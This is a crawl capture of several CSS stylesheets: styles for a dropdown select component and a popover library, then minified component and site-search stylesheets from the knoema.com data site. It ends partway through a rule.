		.vscomp-clear-button:hover .vscomp-clear-icon::before, .vscomp-clear-button:hover .vscomp-clear-icon::after
		{
			background-color: #333
		}

.vscomp-dropbox-close-button
{
	align-items: center;
	background-color: #fff;
	border-radius: 50%;
	bottom: -48px;
	cursor: pointer;
	display: none;
	height: 40px;
	justify-content: center;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px
}

.vscomp-value-tag.more-value-count
{
	white-space: nowrap
}

.vscomp-dropbox-container
{
	width: 100%;
	z-index: 2
}

.vscomp-dropbox
{
	background-color: #fff;
	width: 100%
}

.vscomp-options-container
{
	max-height: 210px;
	overflow: auto;
	position: relative
}

.vscomp-options-bottom-freezer
{
	bottom: 0;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0
}

.vscomp-option
{
	align-items: center;
	cursor: pointer;
	display: flex;
	flex-wrap: wrap;
	height: 40px;
	padding: 0 15px;
	position: relative
}

	.vscomp-option.selected
	{
		background-color: #eee
	}

	.vscomp-option.focused
	{
		background-color: #ccc
	}

	.vscomp-option.disabled
	{
		cursor: default;
		opacity: .5
	}

	.vscomp-option.group-title .vscomp-option-text
	{
		cursor: default;
		opacity: .6
	}

	.vscomp-option.group-title.selected
	{
		background-color: transparent
	}

	.vscomp-option.group-option
	{
		padding-left: 30px
	}

.vscomp-new-option-icon
{
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-new-option-icon::before
	{
		border: 15px solid #512da8;
		border-bottom-color: transparent;
		border-left-color: transparent;
		content: "";
		position: absolute;
		right: 0;
		top: 0
	}

	.vscomp-new-option-icon::after
	{
		align-items: center;
		color: #fff;
		content: "+";
		display: flex;
		font-size: 18px;
		height: 15px;
		justify-content: center;
		position: absolute;
		right: 1px;
		top: 0;
		width: 15px
	}

.vscomp-option-text
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.vscomp-option-description
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #666;
	font-size: 13px;
	line-height: 15px;
	width: 100%
}

.vscomp-search-container
{
	align-items: center;
	border-bottom: 1px solid #ddd;
	display: flex;
	height: 40px;
	padding: 0 5px 0 15px;
	position: relative
}

.vscomp-search-input
{
	background-color: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	height: 38px;
	padding: 10px 0;
	width: calc(100% - 30px)
}

	.vscomp-search-input:focus
	{
		outline: none
	}

.vscomp-search-clear
{
	align-items: center;
	color: #999;
	cursor: pointer;
	display: flex;
	font-size: 25px;
	height: 30px;
	justify-content: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	visibility: hidden;
	width: 30px
}

	.vscomp-search-clear:hover
	{
		color: inherit
	}

.vscomp-part-loaded
{
	align-items: center;
	display: none;
	background-color: #ffffd8;
	justify-content: center;
	padding: 10px 7px
}

	.vscomp-part-loaded.on
	{
		display: flex
	}

.vscomp-no-options, .vscomp-no-search-results
{
	align-items: center;
	display: none;
	justify-content: center;
	padding: 20px 10px
}

.vscomp-options-loader
{
	display: none;
	padding: 20px 0;
	text-align: center
}

	.vscomp-options-loader::before
	{
		-webkit-animation: vscomp-animation-spin .8s infinite linear;
		animation: vscomp-animation-spin .8s infinite linear;
		background-color: #fff;
		border-radius: 50%;
		box-shadow: -4px -5px 3px -3px rgba(0,0,0,.3);
		content: "";
		display: inline-block;
		height: 40px;
		opacity: .7;
		width: 40px
	}

.vscomp-ele[disabled]
{
	cursor: not-allowed;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

	.vscomp-ele[disabled] .vscomp-wrapper
	{
		opacity: .7;
		pointer-events: none
	}

.vscomp-wrapper .checkbox-icon
{
	display: inline-flex;
	height: 15px;
	margin-right: 10px;
	position: relative;
	width: 15px
}

	.vscomp-wrapper .checkbox-icon::after
	{
		transition-duration: .2s;
		border: 2px solid #888;
		content: "";
		display: inline-block;
		height: 100%;
		width: 100%
	}

	.vscomp-wrapper .checkbox-icon.checked::after
	{
		transform: rotate(45deg) translate(1px, -4px);
		border-color: #512da8;
		border-left-color: transparent;
		border-top-color: transparent;
		width: 50%
	}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-container
{
	align-items: center;
	background-color: rgba(0,0,0,.5);
	display: flex;
	height: 100vh;
	justify-content: center;
	left: 0;
	opacity: 1;
	overflow: auto;
	padding: 0 10px;
	position: fixed;
	top: 0;
	width: 100vw
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox
{
	margin-top: -24px;
	max-height: calc(80% - 48px);
	max-width: 500px;
	position: relative;
	width: 80%
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-close-button
{
	display: flex
}

.vscomp-wrapper.popup-position-left .vscomp-dropbox-container
{
	justify-content: flex-start
}

.vscomp-wrapper.popup-position-right .vscomp-dropbox-container
{
	justify-content: flex-end
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-button
{
	align-items: center;
	cursor: pointer;
	display: flex
}

.vscomp-wrapper.has-select-all .vscomp-search-input, .vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	width: calc(100% - 55px)
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	display: none
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-button
{
	width: 100%
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-label
{
	display: inline-block
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-text
{
	width: calc(100% - 25px)
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-description
{
	padding-left: 25px
}

.vscomp-wrapper.multiple .vscomp-option.selected .checkbox-icon::after
{
	transform: rotate(45deg) translate(1px, -4px);
	border-color: #512da8;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 50%
}

.vscomp-wrapper.focused .vscomp-toggle-button, .vscomp-wrapper:focus .vscomp-toggle-button
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.closed .vscomp-dropbox-container, .vscomp-wrapper.closed.vscomp-dropbox-wrapper
{
	display: none
}

.vscomp-wrapper:not(.has-value) .vscomp-value
{
	opacity: .5
}

.vscomp-wrapper.has-clear-button.has-value .vscomp-clear-button
{
	display: flex
}

.vscomp-wrapper.has-clear-button .vscomp-toggle-button
{
	padding-right: 54px
}

.vscomp-wrapper.has-no-options .vscomp-options-container, .vscomp-wrapper.has-no-search-results .vscomp-options-container
{
	display: none
}

.vscomp-wrapper.has-no-options .vscomp-no-options
{
	display: flex
}

.vscomp-wrapper.has-no-search-results .vscomp-no-search-results
{
	display: flex
}

.vscomp-wrapper.has-search-value .vscomp-search-clear
{
	visibility: visible
}

.vscomp-wrapper.has-no-options .vscomp-toggle-all-button
{
	opacity: .5;
	pointer-events: none
}

.vscomp-wrapper.keep-always-open .vscomp-toggle-button
{
	padding-right: 24px
}

.vscomp-wrapper.keep-always-open .vscomp-clear-button
{
	right: 5px
}

.vscomp-wrapper.keep-always-open .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox-container
{
	position: relative;
	z-index: 1
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox
{
	transition-duration: 0s;
	border: 1px solid #ddd;
	box-shadow: none
}

.vscomp-wrapper.keep-always-open.focused, .vscomp-wrapper.keep-always-open:focus, .vscomp-wrapper.keep-always-open:hover
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.server-searching .vscomp-options-list
{
	display: none
}

.vscomp-wrapper.server-searching .vscomp-options-loader
{
	display: block
}

.vscomp-wrapper.has-error .vscomp-toggle-button
{
	border-color: #b00020
}

.vscomp-wrapper.show-value-as-tags .vscomp-toggle-button
{
	padding: 4px 22px 0 10px
}

.vscomp-wrapper.show-value-as-tags .vscomp-value
{
	display: flex;
	flex-wrap: wrap;
	height: auto;
	min-height: 28px;
	overflow: auto;
	text-overflow: unset;
	white-space: normal
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	align-items: center;
	border: 1px solid #ddd;
	border-radius: 20px;
	display: inline-flex;
	font-size: 12px;
	line-height: 16px;
	margin: 0 4px 4px 0;
	max-width: 100%;
	padding: 2px 3px 2px 8px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag.more-value-count
	{
		padding-right: 8px
	}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-content
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: calc(100% - 20px)
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button
{
	align-items: center;
	display: flex;
	height: 20px;
	justify-content: center;
	width: 20px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button .vscomp-clear-icon
	{
		transform: scale(0.8)
	}

.vscomp-wrapper.show-value-as-tags .vscomp-arrow
{
	height: 34px
}

.vscomp-wrapper.show-value-as-tags .vscomp-clear-button
{
	margin-top: 0;
	top: 5px
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-clear-button
{
	right: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-toggle-button
{
	padding-bottom: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-value
{
	align-items: center;
	padding-bottom: 3px
}

.vscomp-wrapper.text-direction-rtl
{
	direction: rtl
}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-button
	{
		padding: 7px 10px 7px 30px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-arrow
	{
		left: 0;
		right: auto
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-clear-button
	{
		left: 30px;
		right: auto !important
	}

	.vscomp-wrapper.text-direction-rtl .checkbox-icon
	{
		margin-left: 10px;
		margin-right: 0
	}

		.vscomp-wrapper.text-direction-rtl .checkbox-icon.checked::after
		{
			transform: rotate(45deg) translate(-4px, 1px)
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-search-container
	{
		padding: 0 15px 0 5px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-all-label
	{
		text-align: right
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-option
	{
		text-align: right
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-option.group-option
		{
			padding-right: 30px
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon
	{
		left: 0;
		right: auto
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::before
		{
			border-left-color: #512da8;
			border-right-color: transparent
		}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::after
		{
			left: 1px;
			right: auto
		}

	.vscomp-wrapper.text-direction-rtl.multiple .vscomp-option.selected .checkbox-icon::after
	{
		transform: rotate(45deg) translate(-4px, 1px)
	}

	.vscomp-wrapper.text-direction-rtl.has-clear-button .vscomp-toggle-button
	{
		padding-left: 54px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-toggle-button
	{
		padding-left: 24px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-clear-button
	{
		left: 5px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-toggle-button
	{
		padding: 4px 10px 0 22px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag
	{
		margin: 0 0 4px 4px;
		padding: 2px 8px 2px 3px
	}

		.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag.more-value-count
		{
			padding-left: 8px
		}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags.has-value .vscomp-clear-button
	{
		left: 2px
	}
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
.pop-comp-wrapper
{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	color: #000;
	background-color: #fff;
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
	text-align: left;
	flex-wrap: wrap;
	z-index: 1
}

.pop-comp-arrow
{
	position: absolute;
	z-index: 1;
	width: 16px;
	height: 16px;
	overflow: hidden
}

	.pop-comp-arrow::before
	{
		content: '';
		position: absolute;
		top: 8px;
		left: 8px;
		width: 16px;
		height: 16px;
		background-color: #fff;
		box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
		-webkit-transform-origin: left top;
		transform-origin: left top;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

.pop-comp-content
{
	position: relative;
	z-index: 2
}

.pop-comp-wrapper.position-bottom .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	top: -15px
}

	.pop-comp-wrapper.position-bottom .pop-comp-arrow::before
	{
		box-shadow: 0px 0px 2px 0 rgba(0,0,0,0.14)
	}

.pop-comp-wrapper.position-top .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	bottom: -15px
}

.pop-comp-wrapper.position-right .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	left: -15px
}

.pop-comp-wrapper.position-left .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	right: -15px
}

.pop-comp-disable-events
{
	pointer-events: none
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less
body_size: 3343
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.mtl-button.mtl-text-button{background:transparent;border:0;color:#606060;font:16px 'PT Sans',sans-serif;text-transform:uppercase}.mtl-button.mtl-button-icon{display:inline-block;text-transform:capitalize;padding-left:26px;background-size:18px;background-position:left;background-repeat:no-repeat}html[dir=rtl] .mtl-button.mtl-button-icon{padding-left:0;padding-right:26px;background-position:right}.mtl-checkbox{position:relative;width:12px;height:12px;display:inline-block}.mtl-checkbox .mtl-checkbox-bg{position:absolute;top:0;left:0;width:1em;height:1em;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:2px}.mtl-checkbox .mtl-checkbox-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-checkbox .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url([data-uri])}.mtl-checkbox .mtl-checkbox-input:disabled+.mtl-checkbox-bg{opacity:0.7}.mtl-checkbox .mtl-checkbox-input:focus+.mtl-checkbox-bg{outline:1px solid #000;outline-offset:1px}.mtl-checkbox.slate-blue .mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cg fill='none' fill-rule='evenodd'%3e%3cpath fill='%23FFF' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z'/%3e%3cpath fill='%23010101' d='M16 2v14H2V2h14zm0-2H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z' opacity='.2'/%3e%3c/g%3e%3c/svg%3e")}.mtl-checkbox.slate-blue .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cpath fill='%236080C0' fill-rule='evenodd' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM7 14L2 9.192l1.4-1.346L7 11.308 14.6 4 16 5.346 7 14z'/%3e%3c/svg%3e")}.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-bg,.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cdefs%3E%3Cstyle%3E .prefix__cls-1%7Bfill:%236080c0%7D %3C/style%3E%3C/defs%3E%3Cg id='prefix__ico-checkbox-treeple' transform='translate(-40 -330)'%3E%3Crect id='prefix__Rectangle_341' width='12' height='12' class='prefix__cls-1' data-name='Rectangle 341' rx='1' transform='translate(40 330)'/%3E%3Crect id='prefix__Rectangle_1618' width='10' height='10' fill='%23fff' data-name='Rectangle 1618' rx='1' transform='translate(41 331)'/%3E%3Crect id='prefix__Rectangle_1619' width='8' height='8' class='prefix__cls-1' data-name='Rectangle 1619' rx='1' transform='translate(42 332)'/%3E%3C/g%3E%3C/svg%3E%0A")}.mtl-checkbox.labelled{width:auto;font:16px 'PT Sans',sans-serif;color:#606060;padding-left:28px;height:18px}.mtl-checkbox.labelled .mtl-checkbox-input{top:1px}.mtl-checkbox.labelled .mtl-checkbox-bg{top:1px;background-position:left}html[dir=rtl] .mtl-checkbox.labelled{padding-left:0;padding-right:28px}html[dir=rtl] .mtl-checkbox.labelled .mtl-checkbox-bg{background-position:right}ul.mtl-list-group{border-radius:2px;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24),0 0 2px 0 rgba(0,0,0,0.12);border:0.5px solid rgba(0,0,0,0.02);padding:0;margin:0;list-style:none}html[dir=rtl] ul.mtl-list-group{padding-right:0}ul.mtl-list-group.offset-out{margin-left:-30px;margin-right:-30px}ul.mtl-list-group li{background-color:#fff;padding:25px 30px;border-bottom:1px solid #ccc;overflow:hidden;cursor:pointer;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right;background-origin:content-box}ul.mtl-list-group li:hover{background-color:#f7f7f7}ul.mtl-list-group li:last-child{border-bottom:none}html[dir=rtl] ul.mtl-list-group li{background-position:left;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' transform='rotate(180,6,6)' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e")}ul.mtl-list-group li.with-secondary{padding:10px 30px}ul.mtl-list-group li.with-secondary .header{line-height:47px}ul.mtl-list-group li.with-secondary .body{white-space:inherit}ul.mtl-list-group li.no-action{background-image:none}html[dir=rtl] ul.mtl-list-group li.no-action{background-image:none}ul.mtl-list-group li.no-action .secondary{margin-top:10px}ul.mtl-list-group .body{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.mtl-list-group .secondary{display:inline-block;visibility:visible;font-size:0.75rem}.mtl-radio-btn{position:relative;width:12px;height:12px;display:inline-block}.mtl-radio-btn .mtl-radio-btn-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:50%}.mtl-radio-btn .mtl-radio-btn-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-radio-btn .mtl-radio-btn-input:checked+.mtl-radio-btn-bg{background-image:url([data-uri])}.mtl-radio-btn .mtl-radio-btn-input:focus+.mtl-radio-btn-bg{outline:2px solid}.mtl-radio-btn .mtl-radio-btn-input:disabled+.mtl-radio-btn-bg{opacity:0.7}.mtl-select{height:40px;border:0;border-bottom:1px solid #9b9b9b;color:rgba(0,0,0,0.87);font:16px 'PT Sans',sans-serif;box-sizing:border-box;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%239b9b9b' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-color:transparent;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-position:calc(100% - 5px);padding-left:0;padding-right:25px}.mtl-select:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%236080c0' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:calc(100% - 5px);background-color:transparent}html[dir=rtl] .mtl-select{background-position:5px;padding-left:25px;padding-right:0}html[dir=rtl] .mtl-select:hover{background-position:5px}.mtl-select::-ms-expand{display:none}@media screen and (min-width:0\0){.mtl-select{background:none \9;padding:5px \9}}.mtl-selectbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-selectbox .mtl-selectbox-label{position:absolute;left:0;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer;color:#000;font-size:16px}.mtl-selectbox .mtl-selectbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-selectbox .mtl-select{height:25px;transition:all 0.15s ease;position:absolute;top:25px;width:100%}.mtl-selectbox .mtl-select:not(.empty)+.mtl-selectbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus{outline:none}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label+.mtl-selectbox-border{transform:scaleX(1)}.mtl-selectbox .mtl-selectbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}@keyframes mtl-snackbar-animation-top{to{bottom:20px;
opacity:1}}
@keyframes mtl-snackbar-animation-bottom{to{bottom:-50px;
opacity:0}}
.mtl-snackbar{min-width:360px;height:48px;box-shadow:0 6px 6px 0 rgba(0,0,0,0.24),0 0 6px 0 rgba(0,0,0,0.12);font-size:14px;color:#fff;background-color:rgba(53,61,64,0.97);padding:16px;position:fixed;z-index:10;left:20px;bottom:-50px;box-sizing:border-box;opacity:0}.mtl-snackbar .action{color:#859dce;float:right;background:none;border:none;height:36px;margin-top:-10px}html[dir=rtl] .mtl-snackbar{text-align:right}html[dir=rtl] .mtl-snackbar .action{float:left}.mtl-snackbar.mtl-snackbar_opening{animation-name:mtl-snackbar-animation-top;animation-duration:0.2s}.mtl-snackbar.mtl-snackbar_opened{bottom:20px;opacity:1}.mtl-snackbar.mtl-snackbar_closing{animation-name:mtl-snackbar-animation-bottom;animation-duration:0.2s}.mtl-textbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-textbox .mtl-textbox-label{position:absolute;left:0;font-size:16px;color:#6c6c6c;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer}.mtl-textbox .mtl-textbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-textbox .mtl-textbox-input{-webkit-appearance:none;width:100%;border:0;height:25px;font:16px 'PT Sans',sans-serif;border-bottom:1px solid #9b9b9b;background:none;border-radius:0;color:#000;transition:all 0.15s ease;position:absolute;top:25px;box-sizing:border-box}.mtl-textbox .mtl-textbox-input:hover{background:rgba(34,50,84,0.03)}.mtl-textbox .mtl-textbox-input:not(:placeholder-shown)+.mtl-textbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:not(:-ms-input-placeholder)+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus{background:none;outline:none}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label+.mtl-textbox-border{transform:scaleX(1)}.mtl-textbox .mtl-textbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}.mtl-textbox .knoema-ico{position:absolute;top:25px;height:20px;width:20px;line-height:20px;font-size:20px;text-align:center;font-weight:500;color:#6080c0;cursor:pointer}html:not([dir='rtl']) .mtl-textbox .knoema-ico{right:0}html[dir='rtl'] .mtl-textbox .knoema-ico{left:0}body.community .mtl-textbox .knoema-ico{color:#2050be}.mtl-textbox.error .mtl-textbox-border{background-color:#f50}.mtl-textbox.error .mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-input{border-bottom:1px solid #f50}.mtl-textbox.error .mtl-textbox-input:focus+.mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-helper{display:inline;color:#f50}@supports (-ms-ime-align: auto){.mtl-textbox .mtl-textbox-input+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}}
html[dir=rtl] .mtl-textbox .mtl-textbox-border{right:0;left:auto}html[dir=rtl] .mtl-textbox .mtl-textbox-label{right:0;left:auto}.mtl-container .capital{text-transform:capitalize}.mtl-container h1,.mtl-container h2,.mtl-container h3{margin-bottom:0}.mtl-container h1{font-size:2rem;font-weight:normal;color:#222240;margin-top:1rem}.mtl-container h3{font-size:1rem;font-weight:normal;color:#6080c0;margin-top:0.5rem}.mtl-container .body{color:#606060}.mtl-container select{margin-bottom:1.5rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less
body_size: 2111
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#search-query-correct{margin-top:2px;font-size:0.9em;color:#222240}div#search-query-correct a{color:#2050be;text-decoration:none}#site-search{position:relative}#site-search div#search-show-more-results,#site-search div#site-search-button{display:inline-block;width:40px;height:40px;background-image:url('/img/v3/search/site-search-button.png')}html[dir='rtl'] #site-search div#search-show-more-results,html[dir='rtl'] #site-search div#site-search-button{float:left}#site-search input#search-query{vertical-align:top;background:url('/img/v3/search/site-search-input.png');background-position:-5px 0px;background-repeat:no-repeat;border:0;width:845px;height:40px;line-height:40px;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;color:#666;padding:0px 10px 0px 10px}.v7 #site-search input#search-query{font-family:'PT Sans',sans-serif}#site-search input#search-query:focus{outline:none;border-color:#000}#site-search .query-dropdown{display:none}#site-search div#site-search-examples{margin-top:5px;font:bold 12px 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #site-search div#site-search-examples{margin-right:5px}#site-search div#site-search-examples>div{visibility:hidden}#site-search div#site-search-examples.visible>div{visibility:visible}#site-search div#search-progress{display:none;position:absolute;top:12px;right:15px}html[dir='rtl'] #site-search div#search-progress{left:50px;right:auto}.community-v2 #site-search form{position:relative}.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{cursor:pointer;width:18px;height:18px;position:absolute;top:10px;right:10px;float:right;background-repeat:no-repeat;background-color:transparent;background-image:url("/img/community/v2/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{background-image:url("/img/community/v2/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .community-v2 #site-search div#search-show-more-results,html[dir='rtl'] .community-v2 #site-search div#site-search-button{right:880px}.community-v2 #site-search input#search-query{vertical-align:top;height:39px;color:#000;padding:0 10px;width:890px;background-image:url("/img/v4/search_input_form.png");background-position:0 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search input#search-query{background-image:url("/img/v4/search_input_form-x2.png");background-size:cover}}.community-v2 #site-search input#search-query.default{color:#a0a0a0}html[dir='rtl'] .community-v2 #site-search input#search-query{margin-right:0}.community-v2 #site-search div#search-progress{top:12px;right:45px}html[dir='rtl'] .community-v2 #site-search div#search-progress{left:45px}.community-v2 #site-search div#site-search-examples{font-weight:normal}.community-v2 #site-search div#site-search-examples label{color:#a0a0a0}.community-v2 #site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none}html[dir='rtl'] .community-v2 #site-search div#site-search-examples{margin-right:0}.community-v2 #site-main.search #site-search div#search-progress{top:12px}.search-autocomplete-results{padding:0px;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.85);overflow:hidden;z-index:1000}.search-autocomplete-results ul{margin:0px;padding:0px;list-style-position:outside;list-style:none}html[dir='rtl'] .search-autocomplete-results ul{padding:0}.search-autocomplete-results ul li{margin:0px;padding:2px 15px;cursor:pointer;display:block;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;overflow:hidden}.v7 .search-autocomplete-results ul li{font-family:'PT 